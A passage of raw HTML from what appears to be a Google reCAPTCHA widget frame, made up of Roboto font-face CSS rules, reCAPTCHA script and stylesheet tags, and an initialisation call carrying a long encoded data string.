  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HqymZarrp2xJolUZbuPJjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HqymZarrp2xJolUZbuPJjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HqymZarrp2xJolUZbuPJjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXh3CocKBwow5wpRSwq/CjcKYw5rDilVzazBNw7JFG08vRCPDmsKKwqt4c0NWc3Yhwr3CnHXDg3zDlgnCpj/Do8K4aioFw6/DpB1Uw53ClcOYAj7DhcOXeMK5wrZ3SsKWw5BVOBHDlG7DnULDilpXwo5/[base64]/DsmdFIcOVwrBiwo/Dsyx7wpNVc8OPUMKlwpvCtcKBwrDCiHU8wqJ3wo/CkMO6wrnDs37Dk8OCBsK1wqzChBZSK30sDgfCg8KRwpllw6JgwrE1CsKDPMKmwq/DjBXCmzYfw6xbMmHDucKEwpNCaEpRGcKVwpslU8OHQHFzw6ASwohVGy3Cu8Olw5/[base64]/DmcKHw7I/DzrDmcOvQ0N3N8Kowp/CoMK3w4rDoMOswpXDscOVw7vChV5iRcKpwpkMQTwFw4DDpB7DrcOow5fDosOrRcOawrzCvMKOwqvCjQ5bwrk3f8OiwpNmwqJ7w7LDrMOxLlvCkVrCuQBIwpQ1O8ORwpvDh8K+Y8Orw6DCkMKAw75sKjXDgMK0woXCqMOdWFvDuFNVwojDviMFw6/Cln/CtGNHcGZXQMOeBXN6VHzDo37Cv8ODwq7ClcOWMF/Ci0HCgxMiXyLCpsOMw7lhw4FBwr5JwpRqYBPCsGbDnsOkWcONKcKNQSApwpHCpS4iw6vCkVnCn8OrTsOgSSnCpsOjwpvDuMK3w75Uw6fCncOKwpLCmFdnwppeDXrDtcKHw4TCicKWXggGNjwlwrgRSMKTwqFpDcOxw6nDisOSwrLDusKdw61Twq/DtsObw5xDwp5ywqvCvSgiWcKdU007woTCvsOjwr51w693w5/[base64]/w64oBsKsZMO0RBtJw6t7wrLCmG/[base64]/[base64]/DqcO5wpTCv8KTXcOmB8KRcsOpw5RxwrtMw4J6w5fCl8O1w7QCUMKAeETCkQ7CuR3DmcK9wpfCi2bClsKXWQ1pQh/CtRnDnMOSLsKceVHCkMKSI0IHcsOeUVjCgsKKHMOww4N6SXszw7XDi8KvwpXDgSkbwqzDk8K4F8KSNMOicxnDtkF4dBzDrFPCrhvDqiU8wqBLFMOpw6d2JMOiR8KsDMOWwqpqDRfDgcK2w6V6GsKCwqdswp3CmBZbw6TDjxxuRFdkJDnCicKUw4tzwovDucO7w4RTw7/CtFQRw5EmXMKDSsOUU8KuwrvCvsK/[base64]/DqsOcKMOEGsK1w743BVzCi8Oew5Z6DRLDhC/CjR8Ww6LCinMwwoPCv8OMLsKLLBkZw5XCusKOfGvDn8KNfH7DkUvDhgrDhBsrZMOpE8K0fsO7w6Q4w78rwr7DqcKtwoPChzfCh8OxwrA3w4fDpl7ChGIUK0g5Cj/DgsKLwoo9WsOmwp5Vw7MSwqggLMOlw6PCgsK0XQhofsOIwrppwo/CiyppbcOwbjvDgsOxbcOzV8Ogw7h3w6JdWsOWHcK4DMOFw5vDk8Kww4nCncOKETfCgsOdwoAhw5nDrAdRw6ZBwo/DqUIlwo/DozliwpLDtsOOLDR7QcKNw4hFHWjDh2vDtsKswrkFwrfCtgfDrcKTwoEOeRtWwrwLw7zDmsK4X8Kjw5TDh8KPw7ISw7TCqcO2wpQsDcKNwrkBw43Crg8jCQdcw7/DmH9jw5LCgcKhMsOvwrNHWsOQf8K9wqEtwp/CpcO7wpbDpEPDgwHDsXfDhQ/CoMO7E2rDucOdw71NWFTDmhPCuX/[base64]/[base64]/CjAJgL8KOwrvDskHCiDBmH8OoWWbCoQfCtcOkd8OQw7fDhRcNJsOvNcKBwoBTw4TDmGzDjyMVw5XDvMKaaMOtJcO/w7Y0wp15L8OmRDAgw71kPRLDv8Opw5pOHsKuw4zDkWUfcMOBwqDCo8KYwqXDuA8EbMK3VMKAw68bYkgVw5tAwqHCkcOxw68QVR/DngHDlMKww5xWwrtcwr/[base64]/[base64]/QUbCn23DksKewr11wqMFKCDCmMKKwpcGAmnDuwfCqS0kZsOPw7HChg0ew4XDmsKTIlwfw73CnsODU03CmmQDw5F9bMKdL8Ksw43DgQHDrsKXwqfCucKZwpxpfMOgw4jCrBsYwpzDlMO/XnHCmVIXAzvCnnDDt8Obw6lAayXCjEzDj8OAwpc5worCj0/CljJewqXCpDvDhsOXG2x7EGPCrmTChMKnw73DsMKRbXrDtn/DrsONFsOow6XCk0NuwpQqZcKDZ1gvQcK7w5V9wpzDk0wBW8K1C0lzwprCrsO/w5jDqcKuw4TCu8KEwqt1IcKGwqEuwrfClsKZRWQXw7zCmcOBwrnCjsOhGcKnw4xPCgtMwpsMw6B6fWQhw7oMOcKhwp0XMiXDrSx8a1zDnMKew5TDvMKxw5lnMhzCuk/CnmDDkcOjPwfCpizCgcK+w61awqHDv8KweMK8w7YdQgpkwpLDnsKGfTtkIMOcecObDmTCrMOywoxKEsOAGBBIw5bCo8OpC8O/w5vCml/Cj0M0AAgDfFzDssKhwpXDtmMNZMKlMcOIw7bDisO3D8Ovw5AJJsOTwrsVwrlLwq3CrsKIV8KMwovDpcKZPsOpw6nDoMOnw5/Dvm3DtDJkw7ZCEsK4woTDmsKtUcK6w4vDh8O+OlgUw7nDqcOfL8KLZsKswpQ2SsOrPMKcw5NcWcOIWRhzwrPCpsOgAB1cDMKdworDlTB+TjzCiMOzO8OQT1c9BjTDk8KWWjtAPB4qAsKHA0XDgsOOesKnHsOlwpjCvcOGSxzCrXNsw7PDrMOQworCksOGZy/DsRrDv8KYwplbTBjCk8O8w5LCqcKBHsKmwoo4ClLCilFiXh3Dp8OSMR3CvV7DvB9KwplKWj/[base64]/CsDfCgsONYlk4w73DlsOJw67DqMKHwrXCgMOqHBTCpMKmw7fDj1UswpbCoHnDtMOMdcKewrzCiMKxSDDDsFjClsK8DcKUwqDCjUxDw5fCm8OWw6JZAcKkW2vCs8K9SXNEw4TCiDpaX8KOwrl+f8K4w5powoo/w6Q3wpwDKcKNw4vCnsKfwp/DvMK5EmjCs3/DtXzDgiYLwp7DpAsgQsOXw4B8csO5BAN7XzVqGcKhwoDDqsK4wqfCvsKMDcKCE14+LcK2dXsLwrXDvcOTw4DCoMOmw7Idw6lsJsOGwrvDvQbDkm8dw79Qw5xEwqbCvHYTAVBJwrFYw6/CsMKZalEuccO4w5xnN25CwopOw5sPEWY4wp/CvHzDp1UzeMKGbSTCr8O1LnNNMETDsMKKwqvCiVYBdMO/w6DCsRINDVPDglXDkC5+w4xMJMKFworCoMKZI3xUw5zCq3vCvidGw4wnw5jCuzsgRglBwrTDgcKsd8KgKgHDkFzDrsK+w4HDhWhtFMKmey7CkQLCncODw7t4ShzDrsKAcTxbGijDocKdw542w6bClcOBw4zCqsKsw7/Cgg/Dhk8dWCRuw47CvcOvLizDgMOpw5RGwpjDhMOewpHCj8Osw6/CkMOnwrLCvsKIGMONdMKDwpPCj1lxw77CgQ4RdsOPOAA7F8Ofw6Bcwohvw5bDvMOKNWV5wrUfXsOZwrQDw73Cr3HCi0HCqHgNwqrChkxSw7FoKFXCkQvDpMOQHsOFTzYKeMKRbcOHMk/Ctk/Cp8KOWhvDv8OAwqrChRoMZsOMQMOBw4EFccOxw5vCigtswp3DnMOOYzXDmUvDpMKow5vDo13DrXU6CsK2OhbCkHjCmsOiwoYmQcKKMD58VsO4w6vCvxzCpMKsOMOGwrTDu8KRwrN6VzHCvx/DpigRwr1rw6/Ds8KIw5vCl8KIwo7DqAh4aMKkWWl3ZlzDoScEw4DDggjCt2LChcOWwpJAw79eLMKWcsOrUsKCw4g6RDbCisO3w5MKasKjfDDCm8Orwr/DrsOtCiDCqDtdZcKhw4rDhH/[base64]/DqMK3wpwLwprCsQ8Ow7x/HzJ6GsO9w6HDln/[base64]/CuBB+wp/DsBM4UlZUIsKQI8Oqw53Co8K1NMO4wr0gGsO1wrnChcKow4rDocK/wpvCngLCgRTCllZOPF7DvSnCg0rCjMOHK8KiX1U8N1fCtMONL13DqMOnwq7ClsOzXmE5wojClgXDi8KGwq07w5IXVcKhKsKUM8KyL23CgVjCuMOqZ1tfwrYqwq1WwpjCuV0TS2EJMcONwrNraifCosKkesKzRMKiwpRbwrDDqwPCl1TCuH/DkMKNKMKnB3ZHNThDZ8KxO8OlW8OfKmxPw7HCkSzDlMOaZcKjwq/Cl8OVw6hKVMKqwq3CvQbCmsOSw7/CtQkowp5Cw5zDvcKaw57CuzrCiRAlwrvCu8K5w5wew4fCqThNwrjDjksaMMK0bcOBw7FCw480w6jCisOcMxd8w5UMw6jCr33DjkzCsU7DhGkxw4Z+ZMKxe3zDqjY3V1IAT8KhwqbCuD02w5nCpMOHw7rDsndhZ0Uqw6rDgUbDv38ECCZRWMK/wqgLcMOOw57DtVgRCMOLwp3ClcKOVcOZPMOPwqNkZ8OrDQwRdcOsw6PCp8K2wq9rwoQTaljCgAvDuMKlw4PDq8OhDR8lf3khJUvDhxXCsR7Dkk5wwo3CizbCpCvDg8KewoYiw4UYGzAeDsKPw4zClEkswrLDvx5iwqnDoFQ5w5hVw69Pw4pdwqTCuMO/fcK4wp98Oixtw5PCn3rCj8KIZkxtwrPDpQo3FcKsJAcaRyd5O8KKw6DCucK4IMKAwovDokLDnijChQAVw73CiSjDqB/DrcOwf0MkwqrCu0DDlj/CrcK/QS4Vc8K2w7FMcxTDisKdw53ChsKWLsOOwr8sRiEyTWjChH7Cn8OcPcK6XUPCgmRuSMKnw4w0wrU5wrnDo8OLwo/CoMOBIcOGWErDscOuw47DuGl3wptrFcKXw5AMfMOzKw3DrRDCoHUiScOiKnTDjsKbw6nCgyXDmnnCo8KVTzJMwozDjn/CjRrCk2VTGsKEXMOUBk7Do8KkwrPDpMKiZh/CkXRqOMOLG8KUwohXw5rCpsO3bsKTw6nCry3CmFHClH5SdcKoY3AKw43Chl8UQ8Kiw6XCrmTCq38wwr1zw74lGRTDtVXCuGHCvQ/DkXrCkh3ChMOhw5EKw4J1woXDkGNfwrB7wrTCm3/CucK/w6HDh8OJTsKowqQnLjpzwrjCt8Ozw5Epw77CmcK9JijDjCDDrkrChsOcOcKYw7g2w71kwq4uw5gvw6BIwqXDl8OzLsOfwqnDr8OnesKeUcO4OcKcG8Kkw73ChXpJwr0OwpJ9w5zDonrCvEvCnxbCm3DDoi/DmRYoZh8qw4HCpUzDmMKTLS5AFwDDqsKubyPDqhjDiR7CvcKew6bDn8K5FU7ClT8lwrM8w5ZTwoJbwqRvZcK8AgNcXk/DoMKKw5FkwpwOAsOSwoxlwrzDq3/ClcKCKsKxw6fChMOpC8KawoXClMOqcsOuXsKWw67DlsO/wqcfw6hJwo3DgixhwovCtQrDqMKKwrtWw4vCnsOpUHbCh8OeFwjDjC/[base64]/wpEnw6jDtsOGNMKeXcK7LEbCnUDDhsOkQQMTPkNQw6dSQWPDkcKEcMKwwqvDvHnCk8KCw4TDqsKDworDri7CrMKCa3jDuMKrwp/DtsKWw5zDncOWfFTCol7DkcKXw5PCicOOHMOOw47CrRk2HAJFQcO4ahB3SMORRMOuNEAowoXCqcOPMcKWcWpjwrnDoB1TwrA6HMOvw5nCqWBywr8eEMOyw7DCmcOSwo/CqcKrLsObSEdKHAzDmcO1w6Efw4ttTm1zw6TDrE7CgsKww43CnsO1wqfCmMOrw40PQMKYaQHCsnrDt8OawohoPsKgJm/CrQ3DhcO3w6jDi8KNQRPCjsKPMwHCr2oFeMOJwrXDqcKpw5pTP0FlN1XCksKkwrsgQMODRHbDhsK2M0nCr8OcwqJ/E8OfQMK1OcKqfcOMwoBGw5PCnzpew7gcw7nDnUtMwozCu0wlwojDlH14JMOZwpxQw5/[base64]/DgcOlQMOGGcKHwqFtw4o4Xy/DoMKkw4rCowAacXbCm8O6ccOzw75JwofChEpJPsO/[base64]/CicKDw6lhTH/ChHzCsMKLK8O3w7PDoEYYY8KgwrnDgsO2NmIqwoLDs8OhcsOWw5DDnyTCk0sUZsO7wrPDlsOzJsKAwrpVw58aV3XCsMKIIBJ/[base64]/w6fCtsKISTdRw4fCn8KRw5oYL8OHw6LCkAbCpMKCw5kIwojDgMK1wrTCp8KEw7bDncK5w6t2w5zDvcODY2AabcOkwrrDhsOGw5ITHhUxwrxcTmzDojXDnsOvwovCtcO2TMO4fy/DuCgewrYGwrdYwq/CgGfDisOjYW3Dv0bDs8OjwqjDggnCkRjCisOuw7xPJgbDqTAQwpcZw7pEw4sfD8OLV15cw7/CpsOTw6XCsyTDkSTCpm/DlkXDpDwmasOpDUQTGsKCwqXDhAA1w7bDujHDpcKTI8KKAlnCk8Kcw7HCoGHDpxohw47CswkUUWcQwqRaPMObH8Klw4rCuHjCj0DDpcKQcMKeOBxcZBIPw73DhcKgw67Cr2EEQgbDsyYkK8O9cEJXXRXDoXrDpRgXwqYCwoIMXMKTwrs2w7hZwo05KMOUU2wRIQ/Cp3DDtjQuUgE4REDDusK1w5Vqw7/[base64]/Cmi9nwrRvacOMYsOOwpLCoMKEwqLDlFDCtMO5ecKIJsKRw7zDgWVBXHt1QMKAQcKHB8KKwrTCjMOVw5Zew6BtwrPCiAkCwrbCjUvDlFjCnGvCkF8PwqHDq8K3OcKnwqduSBglwqjCh8O6Lw3CvG9Ow5Aqw6l5NMK6elRyRsKPN2/[base64]/CpMK9wrlnwpx0Kg7DgwIQwrxnwo4aA1k0wpDDgMKyU8OmckzDvG0hwoLCqcOjw5vDoE9ow5jDjcKfesKdfDJ/cRzDrVcEZ8Kywo3DuE8+FEZ5cy/[base64]/CnsKlQMO+w5TDqCsJL8OowpzCon5mGMOTw5Yiw7tUw4fDsSHDhRpwPMOxw6U6w64aw6QcfsOwTxTDl8K7w4YzccKreMKuOkPCscKwNwQow4o6w43CnsK+BjfCj8OjUsOxIsKFeMOyWMKdEcObwo/CtVBYw5FSZcO2ZsK3w6ECw4p4JcOVfMKMQ8KrIMKsw6kCCUvCrgbDgsK4wpjCt8Owa8KowqbDjsKdw7kkIsOgF8K8w7Z/w6Yow5Vfwo5+w4nDisO/[base64]/[base64]/Ck1hWDk7CusO8w74iWxc0w7fDmTrCscKPw5gow77DhHHDsEVhV2HDhkjDtG4Gb0bDvCTDjcKHwp7CuMOWw7ooesK5fMO5wpTCjiDCs3rCrCvDrCHCtHfCmcO7w59JwqxpwrNQUSnClMKewrDDuMKqw6PCj3/DhMKuw7pMPC4Nwpg+wpk8Rx7Dk8Olw7QqwrZzMxDDrcKqYcK7NAInwq5mNEPCg8Kjwp7DocOZZG/CtC/CncOfIMKvGsKpw7LCoMKSPkJPwqbCi8K/AMK7MjPDvT7CkcOTw6MDCzzDhxvCgsOaw4HDg2QgbMOlw68pw4sSwokqShthIj1cw6/DigEWL8ObwqBPwq87wrXCpMKqw63Cqm8fwpMUwrIRRGBMwrl7wrQWw7vDqD1Aw6PCksK5w4hcV8KWesOwwpVJw4fCqg/[base64]/VEPDjBXCgcKbNsOuJsKCw5kNw7XCsTMlT8K7w4c/[base64]/CgRUuNENwwobCr8OjKsK7wqs/w7fChWHClsO0NH/Cn8OkwqTCnUAPw7ZNwr7CsnHCkMKVwqwdwrkdCBnDhnPClsKXw4gaw7HCscK8worCpcKuCQAHwrjDhyVuOEvCjMKVE8K8HsK3wqFaYMKfJcOXwosWMUpzM1xcwpjDsVfCg1Y6DMOxbmfDqsKIBETDs8KjCcK/[base64]/CvcOnbC/CqSjDhMKQZcOfID8OSFDDmWxtwpLClMK9wrnCtcK7wrzDgwHCrlTDj27DrzHDo8KeesKjw4kgwrw2KnhfwqDDlXp/w55xJlg+wpFcJ8KpTy/CuXITwoY6V8KXEcKAwoIaw7/CvMO+YcO6C8OeBWcNw7HDkMKgXFtdf8K/wq8qwoDDui/DriLDicKcwo1OZRoJQnc2wo9rw6Ulw6Zqw4VTKUELP3XDmCQ9woM8wqRXw6HDkcO3w7PDpm7Cj8KlFBrDqAbDncKfwqJswo1DRTvDm8KZNBkjV2NgFxzDpEBtw7DDssOXJsO5UMK7RT4gw4UmwofDisOTwrYGSsOMwpZaTcODw4gSwpMAO20Pw5DCgMOJwqzCusK/[base64]/[base64]/CrsKPw4LDr33ChVFKLcKnwoVFe8OMA3/CtDh7wpPCgMOMwqDCg8KKwq/[base64]/CjzhLXhHCp8K7VkM0w6ZDw45vwq7DrxlgZcKyE1VCbAbCmsKjwojDnlNJwrkqJWsiIB48w6haC28Iw5BFwqsMYQUcwoXCmMO9w5zCvsK1wrNsPsOOwq3CtcKJECLCqUHCmsO8RsOBQMOEwrXDjcK2QVx4ZHrDiAgKSsK9UsKyej0/cGE4woxewp3CjsKEQzALK8K4wovCm8OPDsKmw4TDhMKnFRnDuBxfwpUvWgwxw458w7HCvMKGA8K4D3sta8OEwqAwaQQKV3HCksKaw6kWw53DvhXDgRNEYHdmwp1FwqDDscKhwroPwpTCrTbCkMO3NMOLw5fDlMOUdETDpD/DusK1w6oyYw0Bwp4zwqNyw6zCjnbDqnA6JsOGVBZRwrTCh2DCtcOBEMKNDcOaG8K6w7bCqcKew7FnCQd6w6/DssOkw6HDn8KNw5ICWsKWScOvw7lSwpPDv1zDosKWw6/DngPDpkMkbgLDr8OIw7g1w6TDu1/CpMORccKpFcKYw6jCt8K/w791woPCjCfCtsKzw57CnW/[base64]/w4EkYW1Nw75/esOgLk/[base64]/DgF58w7hEYS3DlQ5BwrvDhijCk3g/TEBhw67Cm0t+TMOSwoYJw4TDrw5Yw6jChR8tN8O